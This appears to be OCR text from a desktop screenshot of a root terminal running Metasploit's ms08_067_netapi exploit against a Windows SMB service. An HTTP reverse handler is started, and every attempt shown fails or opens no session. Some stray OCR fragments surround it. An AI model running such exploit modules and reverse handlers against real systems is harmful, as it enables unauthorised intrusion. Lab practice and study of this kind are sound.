 Applications Places Sat Feb 8, 9:28 PM root
root@wpad: ~/metasploit-framework
File Edit View Search Terminal Tabs Help
root@wpad: ~/metasploit-framework root@wpad: ~/metasploit-framework
msf exploit(ms08_067_netapi) > exploit
[*] Started HTTP reverse handler on http://0.0.0.0:80/
[*] Attempting to trigger the vulnerability...
[*] Exploit completed, but no session was created.
msf exploit(ms08_067_netapi) > exploit
[*] Started HTTP reverse handler on http://0.0.0.0:80/
[-] Exploit failed: Rex::Proto::SMB::Exceptions::ErrorCode The server responded with error: STATUS_OBJECT_NA
ME_NOT_FOUND (Command=162 WordCount=0)
^C[*] Exploit completed, but no session was created.
msf exploit(ms08_067_netapi) > exploit
[*] Started HTTP reverse handler on http://0.0.0.0:80/
[*] Attempting to trigger the vulnerability...
[*] Exploit completed, but no session was created.
msf exploit(ms08_067_netapi) > exploit
[*] Started HTTP reverse handler on http://0.0.0.0:80/
[*] Attempting to trigger the vulnerability...
^C[*] Exploit completed, but no session was created.
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) >
中山
have
root@wpad: ~/metasp... 500 Internal Server E...